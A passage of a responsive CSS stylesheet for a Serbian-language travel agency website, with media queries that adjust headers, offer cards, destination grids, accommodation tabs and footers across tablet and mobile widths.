        background: transparent;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 13px;
        line-height: 18px;
    }
    .card-header h4,
    .home-tabs-wrapper h4 {
        font-size: 20px;
        margin: 6px 0 15px;
        color: #3d0459;
    }
    .cena.bold-cena,
    .cena.stara-cena {
        text-align: right;
    }
    .row.destinacije-tab {
        height: 460px;
    }
    .col-md-2.posebne-ponude-cell.lmp-cena {
        display: block;
    }
    .destinacije-grid {
        grid-template-rows: 170px 170px;
    }
    .single-aviokarta .col-md-1 {
        -ms-flex: 0 0 15%;
        flex: 0 0 15%;
        max-width: 15%;
    }
    header#masthead {
        height: 90px;
        display: inline-flex;
        align-items: center;
    }
    .site-logo img {
        max-width: 245px;
    }
    main#content {
        padding-top: 85px;
    }
    .novosti-home .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .error-404 h1 {
        font-size: 28px;
    }
    body.error404 main#content {
        padding-top: 8vh;
    }
    .col-md-6.error-404.not-found {
        padding-bottom: 5vh;
    }
    .page-template-template-smaller-width main#main .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    div#share-horizontal {
        justify-content: space-between;
        width: 100%;
        margin-bottom: 20px;
    }
    .mobile-ponuda-back {
        display: block;
    }
    .page-title .col-md-2 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .galerija-pozicije-ostale {
        display: none !important;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-4,
    .single-destinacija-drzave .row.mt-2 .col-md-8 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .usluge-list br {
        display: none;
    }
    .usluge-list b {
        display: inline-block;
        margin-right: 7px;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end {
        justify-content: space-between !important;
        margin-top: 10px;
        align-items: center;
    }
    .single-destinacija-drzave .row.mt-2 span.cena {
        display: inline-block;
        margin-right: 5px;
    }
    .single-destinacija-drzave .row.mt-2 .smestaj-cena {
        background: transparent;
        padding: 0;
    }
    .single-destinacija-drzave .row.mt-2 .col-md-8 .justify-content-end.smestaj-nema-cenu {
        justify-content: flex-end !important;
    }
    .extra-capacity-room {
        display: block;
        margin-bottom: 10px;
    }
    .col-md-3.soba-slike-wrapper {
        margin-bottom: 20px;
    }
    .scrollable-table table th {
        min-width: 129px;
    }
    .ponude-form-sort select {
        min-width: initial;
        font-size: 1em;
    }
    .ponude-form-sort {
        justify-content: space-between;
    }
    .single-accordion-uslovi {
        margin-bottom: 10px;
    }
    span.comment-bubble {
        font-size: 12px;
    }
}

@media only screen and (min-width: 640px) and (max-width: 1600px) {
    /*related*/
    .related-ponude .single-destinacija-drzave button.btn.btn-primary {
        font-size: 11px;
    }
    .related-ponude span.cena {
        font-size: 12px;
    }
    .related-ponude .usluge-list span {
        padding: 2px 4px;
        margin: 2px 0px 0 0;
        font-size: 0.7em;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 5px 0 7px;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 0;
        font-size: 17px;
        padding: 5px 10px;
    }
    .single-promo-offer .nocenja {
        font-size: 12px;
    }
    .tablet-version-website .row.destinacije-tab .col-md-3 {
        width: 280px;
    }
    .tablet-version-website .row.destinacije-tab {
        height: 370px;
    }
    .prevoz span {
        font-size: 1.2em;
    }
    span.polazak-badge {
        font-size: 11px;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        font-size: 10px;
    }
    .site-logo img {
        max-width: 130px;
    }
    .yuta-logo img {
        max-width: 100px;
    }
    div#header-image .header-img-mask h1 {
        font-size: 34px;
    }
    div#header-image {
        height: 240px;
    }
    main#content {
        padding-top: 90px;
    }
    .header-label-info {
        font-size: 20px;
    }
    .destinacije-listing .single-ponuda {
        height: 185px;
        margin-bottom: 10px;
        padding: 7px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .box-title-wrapper {
        width: calc(100% - 14px) !important;
        top: 7px !important;
        left: 7px !important;
        height: calc(100% - 14px) !important;
    }
    #opis-destinacije {
        margin-top: 20px;
        padding: 20px 0;
    }
    aside.col-md-3.floating-filteri-ponuda {
        padding: 0 15px !important;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1200px) {
    .container {
        padding: 0 30px;
    }
}
@media only screen and (min-width: 640px) and (max-width: 1030px) {
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
    }
    .col-md-auto {
        flex: 0 0 33.33%;
        max-width: 33.33%;
    }
    .lm-home ul.list-group {
        display: inline-block;
    }
    .nav-tabs.sticky {
        top: 70px;
        padding: 0 47px;
    }
    .header-poslovnice {
        display: inline-flex;
        border-bottom: 0;
        font-size: 12px;
        width: 56%;
    }
    .single-header-poslovnica {
        padding-top: 5px;
    }
    .col-md-3.soba-slike-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        margin-bottom: 20px;
    }
    .col-md-6.soba-opis-wrapper-gallery {
        -ms-flex: 0 0 75%;
        flex: 0 0 75%;
        max-width: 75%;
    }
    .col-md-8.mob-hidden {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
        padding: 15px 28px 0 !important;
    }
    .col-md-8.mob-hidden .row>div {
        padding: 0 7px;
    }
    .polazak-od-do {
        font-size: 19px;
    }
    .polazak-datum {
        font-size: 13px;
    }
    .row.dolazak-wrapper {
        margin-bottom: 0;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 17px;
    }
    .lm-padding-1 {
        padding-left: 9px;
        padding-right: 0;
        padding-top: 6px;
        padding-bottom: 1px;
    }
    .cena.bold-cena, .cena.stara-cena {
        font-size: 16px;
    }
    .single-promo-offer .nocenja {
        font-size: 16px;
    }
    .description-promo-offer {
        padding: 5px 0 10px;
        font-size: 18px;
        line-height: 21px;
    }
    .card-footer {
        font-size: 19px;
    }
    .lmp-prevoz .popust, .single-promo-offer .popust {
        padding: 2px 0;
    }
    .card-header h4, .home-tabs-wrapper h4 {
        font-size: 24px;
        margin: 6px 0 10px;
        font-family: 'StarTravelBold';
    }
    .row.destinacije-tab .col-md-3 {
        width: 300px;
    }
    .single-destinacija-tab figure {
        height: 175px;
    }
    .row.destinacije-tab {
        height: 410px;
    }
    .single-destinacija-tab h3 {
        font-size: 20px !important;
        margin-bottom: 0 !important;
        padding: 10px !important;
    }
    .ponuda-marker {
        font-size: 20px;
    }
    span.ponuda-promo-text {
        font-size: 17px;
        line-height: 145%;
    }
    .tabs-header li a.nav-link {
        font-size: 17px;
    }
    .tab-btn-wrapper a.link-btn {
        font-size: 17px;
    }
    .single-ponuda.label-top span {
        padding: 5px 15px 5px 15px !important;
        font-size: 15px !important;
    }
    .lm-home {
        margin-bottom: 0;
    }
    footer#colophon {
        padding: 40px 0 40px;
        font-size: 18px;
    }
    .row.site-info .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    footer .site-info {
        padding: 25px 0px;
        font-size: 15px;
    }
    .single-menu-item {
        font-size: 14px;
    }
    main#content {
        font-size: 16px;
    }
    .destinacije-listing .single-ponuda {
        height: 165px;
        margin-bottom: 10px;
    }
    h3.slider-box-title {
        font-size: 18px;
    }
    .box-title-wrapper {
        height: calc(100% - 0px) !important;
    }
    div#opis-destinacije {
        font-size: 16px !important;
        margin-top: 20px;
    }
    nav#menu a {
        font-size: 20px !important;
        padding: 15px 20px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between {
        display: block;
        font-size: 14px;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .single-destinacija-drzave.single-putovanja-card .row.mt-2.justify-content-between .col-md-6.pr-0 {
        padding-right: 15px !important;
    }
    .single-destinacija-drzave.single-putovanja-card .smestaj-nema-cenu {
        display: block !important;
        width: 100%;
    }
    .single-destinacija-drzave {
        font-size: 15px;
    }
    .single-destinacija-drzave.single-putovanja-card .col-5 {
        padding: 0;
    }
    .tablet-full-w {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .related-ponude .col-md-3.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
    }
    .page-title {
        padding: 30px 0 0;
    }
}

@media only screen and (min-width: 800px) and (max-width: 1030px) {
    .error404 main#main .col-md-6 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .header-poslovnice {
        width: 66%;
    }
    .single-header-poslovnica span.poslovnica-telefoni {
        font-size: 0.9em;
    }
}

@media only screen and (max-width: 980px) {
    
    .pretraga-submit .mobile-only {
        display: block;
    }
}


/*yoga portrait*/

@media only screen and (min-width: 850px) and (max-width: 990px) {
    .desktop-version-website aside.col-md-3 {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list {
        columns: 2;
    }
    .desktop-version-website .drzava-filteri ul.sidebar-pages-list li {
        border-bottom: 0;
    }
    .desktop-version-website .drzava-filteri {
        background: #fcf7ea;
        margin-bottom: 20px;
    }
    .desktop-version-website .ponude-form-sort {
        justify-content: flex-end;
    }
    .desktop-version-website div.druga-treca img {
        height: 147px;
    }
    .desktop-version-website .galerija-pozicije-ostale {
        display: flex !important;
    }
    .desktop-version-website .page-title.pt-5 .row {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important;
    }
    .desktop-version-website .destinacije-mask h3 {
        font-size: 21px;
    }
    .desktop-version-website .destinacije-mask {
        padding: 10px 15px;
    }
}

@media only screen and (max-width: 980px) and (min-width: 480px) {
    /* .col-md-3.tablet-ipad {
        position: fixed;
        width: 100%;
        height: calc(100vh - 25vh);
        right: 0;
        bottom: -100vh;
        z-index: 1000;
        background: #fff;
        overflow: auto;
        transition: .5s;
        padding: 20px 30px !important;
    }
    .btn-for-filter.tablet-ipad {
        display: block;
    } */
    /*Deki start*/
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 155px;
    }
    .header-contact-info .email-header {
        display: flex;
        margin-left: 20px;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    }
    .ponude-slajder-overflow {
        overflow: hidden;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .footer-widgets-et .col-md-auto {
        flex: 0 0 50%;
        max-width: 50%;
    }
    /*Deki end*/
    .related-ponude .col-md-4.posebno {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        max-width: 50%;
    }
    span.ponuda-promo-text {
        font-size: 0.9em;
    }
    .single-destinacija-tab h3 {
        font-size: 15px;
    }
    .col-md-6.mb-4.poslovnice-full-wrapper {
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
        max-width: 100%;
    }
    .destinacije-mask h3 {
        font-size: 17px;
    }
    .destinacije-mask {
        padding: 5px 5px;
    }
    .single-ponuda.label-top span {
        padding: 2px 0px 2px 10px;
    }
    .ponude-form-sort {
        margin: 15px 0;
    }
}

@media only screen and (max-width: 640px) {
    /*Deki start*/
    .float-header {
        height: 23px;
    }
    .viber-footer {
        margin-bottom: 40px;
    }
    div#pills-tabContent {
        min-height: 320px;
    }
    .container {
        padding-left: 25px;
        padding-right: 25px;
    }
    .home-footer-wrapper-main .single-ponuda {
        height: 110px;
    }
    .yuta-logo {
        display: none;
    }
    .site-logo img {
        max-width: 135px;
    }
    .header-contact:nth-child(2),
    .header-contact-info .email-header {
        display: none;
    }
    .header-contact .header-contact-icon {
        font-size: 30px;
    }
    .header-label-info {
        font-size: 15px;
    }
    .header-contact:first-child,
    .header-contact:nth-child(2) {
        margin: 0;
    }
    .header-top {
        width: 100%;
    }
    .home-pretraga {
        background-image: none !important;
        background-color: #F8F8F8;
    }
    .pretraga-fields,
    form.pretraga-home {
        flex-direction: column;
    }
    .pretraga-submit button {
        width: 80%;
        margin: 0 auto;
        margin-bottom: -17px;
        padding: 10px 0;
    }
    .pretraga-submit button .icon-search {
        margin-right: 2px;
        font-size: 22px;
    }
    .pretraga-submit button .mobile-only {
        font-size: 16px;
        margin-left: 2px;
    }
    /* .box-title-wrapper {
        width: 100% !important;
        top: 0 !important;
        left: 0 !important;
    } */
    .row.destinacije-tab {
        height: 285px !important;
    }
    .single-destinacija-tab.img-zoomin {
        height: 130px !important;
    }
    .home-footer-wrapper-main .d-flex {
        flex-wrap: wrap;
    }
    .home-footer-wrapper-main .d-flex .item {
        flex: 0 0 46%;
        max-width: 46%;
        margin: 0 2%;
    }
    .footer-gradient-bottom:before {
        background: none;
    }
    .footer-widgets-et .col-md-auto:last-child {
        order: -3;
    }
    .home-footer-wrapper-main .home-section-title,
    .popularne-destinacije-home .home-section-title,
    .home-slider-wrapper-main .home-section-title {
        text-align: left;
    }
    .home-footer-wrapper-main .item h3 {
        font-size: 18px;
    }
    .homepage-tabs-wrapper .row .col-md-3 {
        order: -3;
        margin-bottom: 20px;
    }
    .lm-home .card-header {
        background-color: #a12076;
    }
    .lm-home .card-header h4 {
        color: #fff;
        margin: 0;
        padding: 10px 8px;
    }
    .slider-box-text {
        font-size: 16px;
    }
    .position-relative .white-mask-blur .mt-5 {
        margin-top: 0 !important;
    }
    .header-links {
        position: static;
        justify-content: space-between;
    }
    .single-ponuda-informacije .row.mt-2 {
        border-top: 1px solid #F8F8F8;
        padding-top: 12px;
    }
    .single-ponuda-informacije .row.mt-2 .col-md-7,
    .single-ponuda-informacije .row.mt-2 .col-md-5 {
        flex: 0 0 50%;
        max-width: 50%;
    }
    .footer-widgets .input-group {
        flex-direction: column;
    }
    .footer-widgets .input-group input {
        width: 100%;
        margin-bottom: 8px;
    }
    .footer-widgets .input-group p {
        display: none;
    }
    .tab-btn-wrapper {
        justify-content: flex-start;
    }
    .single-destinacija-tab h3 {
        margin-bottom: 5px;
        padding-left: 8px;
    }
    .single-promo-offer .cena.bold-cena, .single-promo-offer .naziv {
        font-size: 15px;
        line-height: 19px;
    }
    .cena.stara-cena, .nocenja {
        font-size: 13px;
    }
    .homepage-tabs-wrapper a.link-btn {
        color: #fff;
        background-color: #3d0459;
        border-color: #3d0459;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
        display: flex;
        width: fit-content;
        align-items: center;
        margin: 10px auto 0;
    }
    .homepage-tabs-wrapper a.link-btn span {
        top: 0;
    }
    .homepage-tabs-shadow a.link-btn {
        color: #fff;
        background-color: #a12076;
        border-color: #a12076;
        padding: 6px 25px;
        border-radius: 0px !important;
        font-size: 15px;
        font-family: 'StarTravelDemi';
        text-transform: uppercase;
    }
    .box-title-wrapper {
        width: calc(100% - 12px) !important;
        top: 6px !important;
        left: 6px !important;
        height: calc(100% - 12px) !important;
        padding: 10px 10px;
    }
    .destinacije-listing .single-ponuda {
        margin-bottom: 0;
        height: 155px;
        padding: 6px;
    }
    h3.slider-box-title {
        font-size: 19px;
    }
    .header-link-flex {
        flex-direction: row;
    }
    /*Deki end*/
    .single-blog div#header-image {
        height: 220px;
    }
    .blog-main-wrapper.blog-ima-header {
        margin-top: 0;
    }
    div#primary {
        padding-top: 0;
    }
    .blog-meta {
        display: block;
    }
    .blog-widget-title h3 {
        font-size: 19px;
        margin-bottom: 10px;
    }
    .blog-meta>div {
        margin-right: 0;
        border-right: 0;
        padding-right: 0;
    }
    div#opis-destinacije-pet {
        margin-top: 0;
    }
    div#opis-destinacije-pet h1 {
        font-size: 20px;
    }
    header#masthead {
        height: 90px;
        display: flex;
        align-items: center;
        padding: 20px 0;
    }
    .novosti-content small {
        font-size: 12px;
    }
    .ponude-form-sort {
        margin-bottom: 15px;
        margin-top: 15px;
    }
    .drzava-short-conent {
        margin-bottom: 0px;
    }
    .lm-home ul.list-group li {
        width: 100%;
        float: none;
    }
    .lm-home ul.putovanja-termini li {
        width: initial;
    }
    li.list-group-item.single-promo-offer ul.putovanja-termini {
        width: 100%;
        padding: 4px 0;
    }
    .remove-padding-right.lm-padding-1 {
        padding-top: 5px !important;
    }
    .lm-home .naziv.d-flex.justify-content-between {
        margin-bottom: 4px;
    }
    .pdf-ponuda {
        margin-top: 20px;
    }
    .only-mobile.avio-btn {
        padding: 10px;
        font-size: 1em;
    }
    .float-body {
        font-size: 12px;
    }
    .avio-label {
        display: inline-block;
        min-width: 105px;
    }
    .single-aviokarta .col-md-1.col-3.h-100 {
        padding: 0;
    }
    .soba-cena>div {
        text-align: left;
    }
    .alt-text-onama.lokacija-box {
        display: block;
    }
    .lokacija-udaljenost {
        max-width: 100%;
    }
    div.prva img {
        height: 186px;
    }
    div.druga-treca img {
        height: 60px;
    }
    .ponude-grid {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .page-title h1 {
        font-size: 24px;
    }
    .galerija-pozicije-2-3 .druga-treca:nth-child(2) {
        margin-bottom: 3px;
    }
    .destinacije-grid.grid-style_1,
    .destinacije-grid.grid-style_2,
    .destinacije-grid.grid-style_3,
    .destinacije-grid.grid-style_4,
    .destinacije-grid.grid-style_5 {
        grid-template-columns: 1fr;
        grid-template-areas: "prvi" "drugi" "treci" "cetvrti" "peti" "sesti";
    }
    .destinacije-grid {
        grid-template-rows: 110px 110px 110px 110px 110px;
        grid-gap: 15px;
        margin-bottom: 0;
    }
    .destinacije-grid.grid-style_5 {
        grid-template-rows: 110px 110px 110px 110px 110px 110px;
    }
    .popularne-destinacije-home {
        margin-bottom: 30px;
        margin-top: 0;
    }
    .destinacije-grid .ponude-grid {
        grid-template-columns: 1fr 1fr 1fr;
        grid-template-areas: "prvi cetvrti peti" "drugi treci sesti";
        grid-template-rows: 100px 100px 100px 100px 100px 100px;
        grid-gap: 14px;
        margin-bottom: 50px;
    }
    .ponude-grid.grid-style_1 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "treci treci" "peti sesti" "peti sedmi" "osmi deveti";
    }
    .ponude-grid.grid-style_2 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "drugi drugi" "prvi treci" "prvi treci" "cetvrti cetvrti" "peti sesti" "sedmi osmi";
    }
    .ponude-grid.grid-style_3 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi prvi" "prvi prvi" "drugi treci" "cetvrti peti" "sesti sedmi" "osmi osmi";
    }
    .ponude-grid.grid-style_4 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "prvi cetvrti" "peti treci" "sesti treci" "sedmi osmi" "deveti deseti";
    }
    .ponude-grid.grid-style_5 {
        grid-template-columns: 1fr 1fr;
        grid-template-areas: "prvi drugi" "treci cetvrti" "peti sesti" "sedmi osmi" "deveti deseti" "jedanesti dvanesti";
    }
    .box-title-wrapper {
        top: 10px;
        left: 15px;
    }
    .single-ponuda.label-top span.box-promo-text {
        padding: 2px 0px;
        font-size: 11px;
    }
    .single-ponuda.label-top span.box-badge {
        padding: 2px 0px;
        font-size: 13px;
    }
    .single-destinacija-drzave h3 {
        font-size: 15px;
        margin: 4px 0 7px;
    }
    .destinacije-listing>.col-md-4.posebno {
        padding: 0;
    }
    body.page-template-template-vile .page-title {
        padding-bottom: 2px;
    }
    body.page-template-template-vile main#main {
        margin-top: 15px;
        overflow: visible;
    }
    div#big .item {
        height: 235px !important;
    }
    .sadrzaji-wrapper {
        padding: 0;
        background: #f9f5fb;
        margin: 10px 0;
        padding: 15px;
    }
    .sadrzaji {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        margin-right: -15px;
        margin-left: -15px;
    }
    .single-sadrzaj-wrapper.checked {
        color: #a12076;
        display: block;
        text-align: center;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.6666%;
        flex: 0 0 16.6666%;
        max-width: 16.6666%;
    }
    .sadrzaj-icon {
        width: 40px;
        height: 35px;
        font-size: 2.2em;
        display: inline-block;
    }
    .sadrzaji-wrapper h4 {
        font-size: 1.3em;
    }
    .sadrzaj-label {
        font-size: 13px;
    }
    div#smestaj_accordions .card button {
        font-size: 16px;
    }
    .smestaj-tabovi-content .card-header {
        height: initial;
    }
    .smestaj-tabovi ul {
        display: block;
        background: transparent;
    }
    .smestaj-tabovi li {
        display: inline-block;
        margin-bottom: 4px !important;
    }
    .smestaj-tabovi {
        position: initial;
    }
    .smestaj-tabovi .nav-tabs .nav-item.show .nav-link, .smestaj-tabovi .nav-tabs .nav-link.active {
        border-radius: 0;
    }
    .smestaj-tabovi .nav-tabs .nav-link.active:before, .smestaj-tabovi .nav-tabs .nav-link:hover:before {
        display: none;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        background: #f9f5fb;
        border-radius: 0;
    }
    .smestaj-tabovi-content h2 {
        font-size: 21px;
        line-height: 100%;
        color: #a12076;
        margin: 25px 0 10px;
    }
    .row {
        margin-right: -8px;
        margin-left: -8px;
    }
    .col,
    .col-1,
    .col-10,
    .col-11,
    .col-12,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-auto,
    .col-lg,
    .col-lg-1,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-auto,
    .col-md,
    .col-md-1,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-auto,
    .col-sm,
    .col-sm-1,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-auto,
    .col-xl,
    .col-xl-1,
    .col-xl-10,
    .col-xl-11,
    .col-xl-12,
    .col-xl-2,
    .col-xl-3,
    .col-xl-4,
    .col-xl-5,
    .col-xl-6,
    .col-xl-7,
    .col-xl-8,
    .col-xl-9,
    .col-xl-auto {
        padding-right: 8px;
        padding-left: 8px;
    }
    .single-destinacija-drzave figure {
        min-height: 150px;
    }
    .single-destinacija-drzave {
        font-size: 12px;
    }
    .single-app-lokacija {
        font-size: 1em;
    }
    .single-ponuda-informacije {
        padding: 10px 15px 10px 15px !important;
        justify-content: space-between;
        display: flex;
        flex-direction: column;
    }
    .smestaj-cena {
        font-size: 10px;
    }
    span.cena {
        font-size: 14px;
    }
    .btn {
        padding: 8px 18px;
        font-size: 12px;
    }
    .single-app-info span.icon-app {
        width: 25px;
    }
    .newsletter-form-wrapper input[type="submit"] {
        position: static;
        height: 45px;
        width: 100% !important;
    }
    .newsletter-form-wrapper input {
        height: 45px;
        border-radius: 6px;
        text-align: center;
    }
    .error-404 .newsletter-form-wrapper input {
        text-align: left;
    }
    .newsletter-section h3 {
        font-size: 21px;
    }
    .newsletter-section {
        text-align: center;
    }
    .newsletter-section p {
        margin-bottom: 20px;
        font-size: 13px;
    }
    .drzava-short-conent,
    .drzava-short-conent span,
    .drzava-short-conent p {
        font-size: 12px !important;
        line-height: 18px !important;
        font-family: 'StarTravelBook';
    }
    div#header-image .header-img-mask h1 {
        font-size: 30px;
        margin-bottom: 0;
    }
    p#breadcrumbs {
        font-size: 12px;
    }
    .destinacije-mask span {
        display: none;
    }
    .destinacije-mask {
        justify-content: center;
        align-items: center;
        padding: 20px;
    }
    .destinacije-mask h3 {
        font-size: 24px;
        margin-bottom: 0;
    }
    h3.home-section-title {
        font-size: 21px;
        margin-bottom: 25px;
    }
    main#main {
        overflow: hidden;
    }
    .novosti-home {
        border: 0;
        padding: 30px 15px 15px;
        margin: 30px -15px 0;
        position: relative;
        overflow: visible;
        background: #F9FAFC;
    }
    .home .single-blog img {
        border-radius: 6px;
        width: 100%;
        height: 110px;
        object-fit: cover;
        object-position: center;
        margin-bottom: 20px;
    }
    .novosti-content {
        font-size: 12px;
        line-height: 19px;
    }
    .home .single-blog h4 {
        font-size: 15px;
    }
    .home .single-blog {
        margin-bottom: 20px;
    }
    .o-nama-home {
        background: #fff;
        padding: 40px 0 10px;
    }
    .tabs-header li a.nav-link {
        padding: 6px 14px;
        font-size: 13px;
        border: 1px solid #E1E1E1;
        border-radius: 0;
        margin-right: 7px;
        margin-bottom: 5px;
    }
    .nav.nav-pills {
        background: transparent;
        padding: 10px 15px 15px;
        margin-bottom: 0 !important;
    }
    .nav-pills .nav-link.active,
    .nav-pills .show>.nav-link,
    .tabs-header li a.nav-link:hover {
        color: #ffffff;
        border-top: 1px solid #3d0459;
        background: #3d0459;
        border: 1px solid #3d0459;
        box-shadow: none;
    }
    .tabs-header li a.nav-link {
        color: #3d0459;
        border-color: #3d0459;
    }
    .home-tabs-wrapper {
        margin: 0 -15px;
    }
    .homepage-tabs-shadow {
        background: transparent;
        box-shadow: none;
        border-radius: 0;
    }
    .home-tabs-wrapper h4 {
        padding: 0 15px;
        font-family: 'StarTravelBold';
        text-transform: uppercase;
        margin-bottom: 5px;
    }
    .avio-karte-section span.behind-title {
        top: 0.85em;
    }
    .tabs-header ul {
        border-top-left-radius: 0;
        border-top-right-radius: 0;
    }
    .footer-logos {
        display: flex;
        flex-direction: row;
    }
    .footer-logos .yuta {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 28%;
        flex: 0 0 28%;
        max-width: 28%;
        justify-content: center;
    }
    .footer-logos .yuta img {
        max-width: 55px;
    }
    .footer-logos img {
        max-width: 70px;
    }
    .ostali-logoi img:last-child {
        max-width: 50px;
    }
    .ostali-logoi img:first-child {
        max-width: 100px;
    }
    .footer-logos {
        margin: 30px 0 15px;
    }
    footer .site-info {
        flex-direction: column-reverse;
        text-align: left;
        padding-bottom: 80px;
    }
    footer .site-info .text-right {
        text-align: left !important;
    }
    .footer-widgets {
        font-size: 14px;
    }
    .footer-widgets h4 {
        margin-bottom: 15px;
        margin-top: 10px;
        font-size: 21px;
        text-transform: uppercase;
    }
    div#no-header-image .header-img-mask h1 {
        font-size: 24px;
    }
    .h2,
    h2 {
        font-size: 1.4rem;
    }
    .smestaj-sadrzaj ul {
        columns: 2;
        font-size: 12px;
    }
    .smestaj-ponuda h4,
    .smestaj-ponuda h3,
    .related-ponude h3.related-ponude-title {
        font-size: 21px;
    }
    .soba-cena .cena {
        font-size: 15px;
    }
    .soba-cena .tip-cene {
        font-size: 12px;
    }
    .soba-cena {
        display: flex;
        justify-content: space-between;
    }
    .soba-content {
        font-size: 12px;
    }
    .sadrzaj span,
    .room-capacity-value {
        border-radius: 4px;
        font-size: 11px;
        margin-bottom: 5px;
    }
    .soba-content h4 {
        font-size: 15px;
    }
    html,
    body {
        font-size: 12px;
    }
    .single-o-nama-box {
        padding: 10px 20px 10px;
    }
    .alt-text-onama {
        background: #eef0ff;
        padding: 15px 15px 5px 15px;
    }
    .sobe-wrapper {
        margin-top: 20px;
    }
    .smestaj-tabovi .nav-tabs .nav-link {
        font-size: 15px;
        padding: 6px 12px;
    }
    .row.destinacije-tab .col-md-3 {
        width: 210px;
        -webkit-box-flex: initial;
        -ms-flex: initial;
        flex: initial;
        max-width: initial;
    }
    span.ponuda-badge {
        font-size: 11px;
    }
    div#secondary .container {
        padding: 0;
    }
    #secondary .novosti-home {
        padding: 15px 0;
        margin: 20px 0 0;
        background: transparent;
    }
    .single-o-nama-box.single-posao h4 {
        font-size: 17px;
    }
    .zaposlenje-title h3 {
        margin-bottom: 20px;
    }
    .nagrade-ram {
        border-width: 4px;
        padding: 10px;
        margin-bottom: 15px;
    }
    body.page-template-template-poslovnice .single-o-nama-box {
        padding: 15px 0px 15px;
    }
    input,
    select,
    span.form-label-custom,
    span.wpcf7-list-item-label {
        font-size: 1em;
    }
    select {
        margin-bottom: 15px;
    }
    h3.form-group-title {
        font-size: 17px;
        margin-bottom: 15px;
    }
    .smestaj-tabovi {
        padding: 5px 0 0;
    }
    .nav-tabs {
        border-bottom: 0;
    }
    .sadrzaji-wrapper h4 {
        margin: 10px 0px 0;
    }
    .lokacija-box {
        margin-top: 20px;
    }
    span.comment-bubble {
        padding: 0 4px;
        font-size: 12px;
    }
    .tab-prevoz h3 {
